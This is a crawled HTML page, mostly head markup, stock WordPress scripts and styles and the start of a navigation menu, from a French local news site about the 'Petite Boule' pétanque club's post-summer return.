

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atrebes.com/actualites/la-rentree-de-la-petite-boule/
body_size: 27927
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/style.css" />
<link rel="pingback" href="https://www.atrebes.com/xmlrpc.php" />
<link href='https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
 
<!--[if lt IE 9]>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'Aller vers…'};
	/* ]]> */
</script>


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>La rentrée de la Petite Boule | A Trèbes</title>
	<meta name="description" content="Les vacances d&#039;été touchent à leur fin et la reprise des activités internes à la « Petite Boule » vont bientôt reprendre. Il faut retenir qu&#039;au mois de juillet a eu lieu une rencontre comptant pour la coupe de France des clubs à l&#039;issue de laquelle la Petite Boule est sortie victorieuse. Ce succès lui" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="adminatrebes"/>
	<meta name="keywords" content="pétanque,actualités" />
	<link rel="canonical" href="https://www.atrebes.com/actualites/la-rentree-de-la-petite-boule/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="A Trèbes | La Ville de Trèbes dans l&#039;Aude à la loupe" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="La rentrée de la Petite Boule | A Trèbes" />
		<meta property="og:description" content="Les vacances d&#039;été touchent à leur fin et la reprise des activités internes à la « Petite Boule » vont bientôt reprendre. Il faut retenir qu&#039;au mois de juillet a eu lieu une rencontre comptant pour la coupe de France des clubs à l&#039;issue de laquelle la Petite Boule est sortie victorieuse. Ce succès lui" />
		<meta property="og:url" content="https://www.atrebes.com/actualites/la-rentree-de-la-petite-boule/" />
		<meta property="article:published_time" content="2016-09-03T22:03:25+00:00" />
		<meta property="article:modified_time" content="2016-09-04T12:30:24+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="La rentrée de la Petite Boule | A Trèbes" />
		<meta name="twitter:description" content="Les vacances d&#039;été touchent à leur fin et la reprise des activités internes à la « Petite Boule » vont bientôt reprendre. Il faut retenir qu&#039;au mois de juillet a eu lieu une rencontre comptant pour la coupe de France des clubs à l&#039;issue de laquelle la Petite Boule est sortie victorieuse. Ce succès lui" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.atrebes.com\/actualites\/la-rentree-de-la-petite-boule\/#article","name":"La rentr\u00e9e de la Petite Boule | A Tr\u00e8bes","headline":"La rentr\u00e9e de la Petite Boule","author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.atrebes.com\/wp-content\/uploads\/2015\/09\/petanque-veterans-sept2015.jpg","@id":"https:\/\/www.atrebes.com\/actualites\/la-rentree-de-la-petite-boule\/#articleImage","width":700,"height":299},"datePublished":"2016-09-04T00:03:25+02:00","dateModified":"2016-09-04T14:30:24+02:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.atrebes.com\/actualites\/la-rentree-de-la-petite-boule\/#webpage"},"isPartOf":{"@id":"https:\/\/www.atrebes.com\/actualites\/la-rentree-de-la-petite-boule\/#webpage"},"articleSection":"Actualit\u00e9s, P\u00e9tanque"},{"@type":"BreadcrumbList","@id":"https:\/\/www.atrebes.com\/actualites\/la-rentree-de-la-petite-boule\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","position":1,"name":"Accueil","item":"https:\/\/www.atrebes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","position":2,"name":"Actualit\u00e9s","item":"https:\/\/www.atrebes.com\/category\/actualites\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/la-rentree-de-la-petite-boule\/#listItem","name":"La rentr\u00e9e de la Petite Boule"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/la-rentree-de-la-petite-boule\/#listItem","position":3,"name":"La rentr\u00e9e de la Petite Boule","previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}}]},{"@type":"Organization","@id":"https:\/\/www.atrebes.com\/#organization","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","url":"https:\/\/www.atrebes.com\/"},{"@type":"Person","@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author","url":"https:\/\/www.atrebes.com\/author\/adminatrebes\/","name":"adminatrebes"},{"@type":"WebPage","@id":"https:\/\/www.atrebes.com\/actualites\/la-rentree-de-la-petite-boule\/#webpage","url":"https:\/\/www.atrebes.com\/actualites\/la-rentree-de-la-petite-boule\/","name":"La rentr\u00e9e de la Petite Boule | A Tr\u00e8bes","description":"Les vacances d'\u00e9t\u00e9 touchent \u00e0 leur fin et la reprise des activit\u00e9s internes \u00e0 la \u00ab Petite Boule \u00bb vont bient\u00f4t reprendre. Il faut retenir qu'au mois de juillet a eu lieu une rencontre comptant pour la coupe de France des clubs \u00e0 l'issue de laquelle la Petite Boule est sortie victorieuse. Ce succ\u00e8s lui","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.atrebes.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.atrebes.com\/actualites\/la-rentree-de-la-petite-boule\/#breadcrumblist"},"author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"creator":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"datePublished":"2016-09-04T00:03:25+02:00","dateModified":"2016-09-04T14:30:24+02:00"},{"@type":"WebSite","@id":"https:\/\/www.atrebes.com\/#website","url":"https:\/\/www.atrebes.com\/","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux" href="https://www.atrebes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux des commentaires" href="https://www.atrebes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atrebes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b20eb1486632d9f23efb3de504eced85"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atrebes.com/wp-includes/css/dist/block-library/style.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.atrebes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-tt-orange-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/skins/twotone_orange_black.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/tie-scripts.js?ver=b20eb1486632d9f23efb3de504eced85" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85" id="smoothscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.atrebes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atrebes.com/wp-json/wp/v2/posts/42510" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atrebes.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fla-rentree-de-la-petite-boule%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fla-rentree-de-la-petite-boule%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:11px; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-notext > .ubermenu-icon { line-height:5px; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }


/* Status: Loaded from Transient */

</style><link rel="shortcut icon" href="https://www.atrebes.com/wp-content/themes/sahifa/favicon.ico" title="Favicon" />	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<style type="text/css" media="screen"> 

.background-cover{
	background-color:;
	background-image : url('https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg') ;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale');
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale')";
}
header {background:#000000 url('https://www.atrebes.com/wp-content/uploads/2012/12/banddeau.jpg') no-repeat  center top;}
.top-nav {background:none transparent; border:none;margin-top:100px;}
</style> 


</head>
<body data-rsssl=1 id="top" class="post-template-default single single-post postid-42510 single-format-standard">
	<div class="background-cover"></div>
	<div class="wrapper">
		<header>
			

		<div class="header-content">
			<div class="logo">
			<h2>								<a title="A Trèbes" href="https://www.atrebes.com/">
					<img src="https://www.atrebes.com/wp-content/uploads/2012/12/logo.png" alt="A Trèbes" /><br>
<strong>La Ville de Trèbes dans l&#039;Aude à la loupe</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			            
            			<div class="top-nav">
								
				
						<div class="search-block">
						<form method="get" id="searchform" action="https://www.atrebes.com/">
							<input class="search-button" type="submit" value="Recherche" />	                            
							<input type="text" id="s" name="s" value="Recherche…" onFocus="if (this.value == 'Recherche…') {this.value = '';}" onBlur="if (this.value == '') {this.value = 'Recherche…';}"  />
						</form>
					</div><!-- .search-block /-->
				</div><!-- .top-menu /-->
			            
			<div class="clear"></div>
		</div>	
							<nav id="main-nav"class="fixed-enabled">
				
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-tt-orange ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-12-primary-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-12-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-12 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-tt-orange  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-12-primary" class="ubermenu-nav" data-title="Principal"><li id="menu-item-10" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-current-menu-parent ubermenu-current-post-parent ubermenu-item-has-children ubermenu-item-10 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-10 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-9454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9454 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span></a></li><li id="menu-item-9339" 